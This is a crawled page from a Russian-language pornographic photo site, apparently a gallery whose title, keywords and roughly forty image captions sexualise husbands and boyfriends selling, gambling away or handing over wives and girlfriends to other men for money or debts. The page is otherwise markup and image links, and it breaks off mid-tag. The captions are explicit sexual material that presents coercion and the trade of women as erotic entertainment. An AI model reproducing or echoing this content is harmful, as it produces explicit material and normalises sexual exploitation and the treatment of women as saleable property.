

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drochikula.com/46838-porno-muzh-prodal-zhenu-2-muzhikam.html
body_size: 11949
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Порно муж продал жену 2 мужикам - порно фото drochikula.com</title>
<meta name="description" content="Порно и секс - Порно муж продал жену 2 мужикам. Тематика фото:  Порно муж продал жену 2 мужикам Продал девушку за деньги Выебал чужую жену при муже Секс,продал,жену,за деньги Продал свою девушку другу Муж продал жену за долги Продал жену за деньги Реал Проиграл жену Молодая жена ебется при муже Отдал девушку за долги Секс,продал,жену,за деньги  Парень продал">
<meta name="keywords" content="продал, деньги, долги, девушку, Продал, глазах, Парень, отдал, друга, другу, выебали, Проиграл, ебется, Отдал, Выебал, Sellyourgf, молодым, парня, Изменяет, Жесткий">
<meta property="og:site_name" content="Эротические фото голых drochikula.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно муж продал жену 2 мужикам">
<meta property="og:url" content="https://drochikula.com/46838-porno-muzh-prodal-zhenu-2-muzhikam.html">
<meta property="og:image" content="https://drochikula.com/uploads/posts/2024-01/1705072950_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-1.jpg">
<meta property="og:description" content="Порно и секс - Порно муж продал жену 2 мужикам. Тематика фото:  Порно муж продал жену 2 мужикам Продал девушку за деньги Выебал чужую жену при муже Секс,продал,жену,за деньги Продал свою девушку другу Муж продал жену за долги Продал жену за деньги Реал Проиграл жену Молодая жена ебется при муже Отдал девушку за долги Секс,продал,жену,за деньги  Парень продал">
<link rel="search" type="application/opensearchdescription+xml" href="https://drochikula.com/index.php?do=opensearch" title="Эротические фото голых drochikula.com">
<link rel="canonical" href="https://drochikula.com/46838-porno-muzh-prodal-zhenu-2-muzhikam.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#11222c">
<link rel="preload" href="/templates/GridBlog/css/common.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/styles.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/engine.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/fontawesome.css" as="style">
<link rel="preload" href="/templates/GridBlog/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/GridBlog/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/GridBlog/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/engine.css" type="text/css" rel="stylesheet" /> 
<link href="/templates/GridBlog/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400&family=Roboto:wght@400;500&display=swap" rel="stylesheet"> 
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main">
<header class="header d-flex ai-center">
<div class="header__search d-none">
<form id="quicksearch" method="post">

<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
</div>
</form>
</div>
<a href="/" class="logo header__logo"><div>Drochikula.com</div> <div>эро изображения для скачивания</div></a>
<ul class="header__menu d-flex jc-center flex-grow-1 js-this-in-mobile-menu">
<li><a href="/babes/">Бабы</a></li>
<li><a href="/milf/">Милфы</a></li>
<li><a href="/krasivye-popki/">Красивые попки</a></li>
<li><a href="/sucking-cock/">Сосет член</a></li>
<li><a href="/v-plate/">В платье</a></li>
</ul>
<div class="header__btn-search js-toggle-search"><span class="fal fa-search"></span></div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<main class="content">

<div class="speedbar ws-nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://drochikula.com/" itemprop="item"><span itemprop="name">Порно drochikula.com</span></a></span>  »  Порно муж продал жену 2 мужикам</span>
</div>

<div id='dle-content'><article class="page ignore-select">
<div class="page__poster img-fit-cover">
<header class="page__header d-flex fd-column jc-space-between">
<div class="page__meta d-flex">
<div class="page__meta-item icon-at-left"><span class="fal fa-comment-alt-dots"></span>0</div>

</div>
<h1>Порно муж продал жену 2 мужикам</h1>
</header>
<img data-src="/uploads/posts/2024-01/1705073003_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-19.jpg" src="/templates/GridBlog/images/no-img.png" alt="Порно муж продал жену 2 мужикам">
</div>
<!-- END PAGE POSTER -->
<div class="page__cols d-flex">
<div class="page__col-left flex-grow-1">
<div class="page__text full-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705072950_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-1.jpg||Продал девушку за деньги--><img data-src="/uploads/posts/2024-01/1705072950_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-1.jpg" style="max-width:100%;" alt="Продал девушку за деньги"><div>Продал девушку за деньги</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072996_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-2.jpg||Выебал чужую жену при муже--><a href="https://drochikula.com/uploads/posts/2024-01/1705072996_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072996_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-2.jpg" style="max-width:100%;" alt="Выебал чужую жену при муже"></a><div>Выебал чужую жену при муже</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072947_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-3.jpg||Секс,продал,жену,за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072947_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072947_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-3.jpg" style="max-width:100%;" alt="Секс,продал,жену,за деньги"></a><div>Секс,продал,жену,за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072926_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-4.jpg||Продал свою девушку другу--><a href="https://drochikula.com/uploads/posts/2024-01/1705072926_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072926_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-4.jpg" style="max-width:100%;" alt="Продал свою девушку другу"></a><div>Продал свою девушку другу</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072987_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-5.jpg||Муж продал жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072987_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072987_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-5.jpg" style="max-width:100%;" alt="Муж продал жену за долги"></a><div>Муж продал жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072963_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-6.jpg||Продал жену за деньги Реал--><a href="https://drochikula.com/uploads/posts/2024-01/1705072963_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072963_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-6.jpg" style="max-width:100%;" alt="Продал жену за деньги Реал"></a><div>Продал жену за деньги Реал</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072950_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-7.jpg||Проиграл жену--><a href="https://drochikula.com/uploads/posts/2024-01/1705072950_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072950_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-7.jpg" style="max-width:100%;" alt="Проиграл жену"></a><div>Проиграл жену</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073006_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-8.jpg||Молодая жена ебется при муже--><a href="https://drochikula.com/uploads/posts/2024-01/1705073006_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073006_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-8.jpg" style="max-width:100%;" alt="Молодая жена ебется при муже"></a><div>Молодая жена ебется при муже</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072953_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-9.jpg||Отдал девушку за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072953_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072953_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-9.jpg" style="max-width:100%;" alt="Отдал девушку за долги"></a><div>Отдал девушку за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073017_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-10.jpg||Секс,продал,жену,за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073017_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073017_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-10.jpg" style="max-width:100%;" alt="Секс,продал,жену,за деньги"></a><div>Секс,продал,жену,за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-11.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-12.jpg||Парень продал свою девушку--><a href="https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-12.jpg" style="max-width:100%;" alt="Парень продал свою девушку"></a><div>Парень продал свою девушку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072952_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-13.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072952_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072952_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072997_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-14.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072997_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072997_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073007_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-16.jpg||Подстелил жену под друга--><a href="https://drochikula.com/uploads/posts/2024-01/1705073007_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073007_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-16.jpg" style="max-width:100%;" alt="Подстелил жену под друга"></a><div>Подстелил жену под друга</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072931_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-17.jpg||Секс,продал,жену,за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072931_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072931_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-17.jpg" style="max-width:100%;" alt="Секс,продал,жену,за деньги"></a><div>Секс,продал,жену,за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072942_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-18.jpg||Продал свою девушку другу--><a href="https://drochikula.com/uploads/posts/2024-01/1705072942_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072942_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-18.jpg" style="max-width:100%;" alt="Продал свою девушку другу"></a><div>Продал свою девушку другу</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705073003_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-19.jpg|--><img data-src="/uploads/posts/2024-01/1705073003_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-19.jpg" style="max-width:100%;" alt="Порно муж продал жену 2 мужикам"><div>Порно муж продал жену 2 мужикам</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073004_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-20.jpg||Sellyourgf русская порнозвезда--><a href="https://drochikula.com/uploads/posts/2024-01/1705073004_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073004_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-20.jpg" style="max-width:100%;" alt="Sellyourgf русская порнозвезда"></a><div>Sellyourgf русская порнозвезда</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073018_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-21.jpg||Секс,продал,жену,за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073018_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073018_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-21.jpg" style="max-width:100%;" alt="Секс,продал,жену,за деньги"></a><div>Секс,продал,жену,за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072947_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-22.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072947_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072947_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072956_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-23.jpg||Sellyourgf русская порнозвезда--><a href="https://drochikula.com/uploads/posts/2024-01/1705072956_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072956_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-23.jpg" style="max-width:100%;" alt="Sellyourgf русская порнозвезда"></a><div>Sellyourgf русская порнозвезда</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072994_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-24.jpg||Эротический сюрприз жене--><a href="https://drochikula.com/uploads/posts/2024-01/1705072994_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072994_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-24.jpg" style="max-width:100%;" alt="Эротический сюрприз жене"></a><div>Эротический сюрприз жене</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072953_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-25.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072953_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072953_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073016_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-26.jpg||Отдал жену другу на ночь--><a href="https://drochikula.com/uploads/posts/2024-01/1705073016_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073016_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-26.jpg" style="max-width:100%;" alt="Отдал жену другу на ночь"></a><div>Отдал жену другу на ночь</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073013_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-27.jpg||Муж продал жену за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073013_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073013_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-27.jpg" style="max-width:100%;" alt="Муж продал жену за деньги"></a><div>Муж продал жену за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072962_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-28.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072962_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072962_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073006_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-29.jpg||Муж отдал жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073006_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073006_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-29.jpg" style="max-width:100%;" alt="Муж отдал жену за долги"></a><div>Муж отдал жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072972_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-30.jpg||Муж отдал жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072972_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072972_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-30.jpg" style="max-width:100%;" alt="Муж отдал жену за долги"></a><div>Муж отдал жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072979_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-31.jpg||Жен при муже на порнокастинге--><a href="https://drochikula.com/uploads/posts/2024-01/1705072979_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072979_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-31.jpg" style="max-width:100%;" alt="Жен при муже на порнокастинге"></a><div>Жен при муже на порнокастинге</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073020_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-32.jpg||Парень продал свою девушку--><a href="https://drochikula.com/uploads/posts/2024-01/1705073020_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073020_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-32.jpg" style="max-width:100%;" alt="Парень продал свою девушку"></a><div>Парень продал свою девушку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073004_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-33.jpg||Проиграл жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073004_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073004_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-33.jpg" style="max-width:100%;" alt="Проиграл жену за долги"></a><div>Проиграл жену за долги</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705073016_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-34.jpg||Парень проиграл свою девушку--><img data-src="/uploads/posts/2024-01/1705073016_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-34.jpg" style="max-width:100%;" alt="Парень проиграл свою девушку"><div>Парень проиграл свою девушку</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072982_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-35.jpg||Жесткий трах жены при муже--><a href="https://drochikula.com/uploads/posts/2024-01/1705072982_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072982_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-35.jpg" style="max-width:100%;" alt="Жесткий трах жены при муже"></a><div>Жесткий трах жены при муже</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072973_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-36.jpg||Ебля молодых за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072973_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072973_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-36.jpg" style="max-width:100%;" alt="Ебля молодых за деньги"></a><div>Ебля молодых за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073012_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-37.jpg||Отдал подругу за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073012_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073012_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-37.jpg" style="max-width:100%;" alt="Отдал подругу за долги"></a><div>Отдал подругу за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073035_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-38.jpg||Два парня раздевают девушку--><a href="https://drochikula.com/uploads/posts/2024-01/1705073035_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073035_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-38.jpg" style="max-width:100%;" alt="Два парня раздевают девушку"></a><div>Два парня раздевают девушку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-39.jpg||Cuckold sold his girlfriend and i watch her suck with him Моника Фокс--><a href="https://drochikula.com/uploads/posts/2024-01/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-39.jpg" style="max-width:100%;" alt="Cuckold sold his girlfriend and i watch her suck with him Моника Фокс"></a><div>Cuckold sold his girlfriend and i watch her suck with him Моника Фокс</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-40.jpg||Муж продал жену за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-40.jpg" style="max-width:100%;" alt="Муж продал жену за деньги"></a><div>Муж продал жену за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072967_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-41.jpg||Парень проиграл свою девушку--><a href="https://drochikula.com/uploads/posts/2024-01/1705072967_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072967_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-41.jpg" style="max-width:100%;" alt="Парень проиграл свою девушку"></a><div>Парень проиграл свою девушку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073013_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-43.jpg||Ебля жены на глазах у мужа--><a 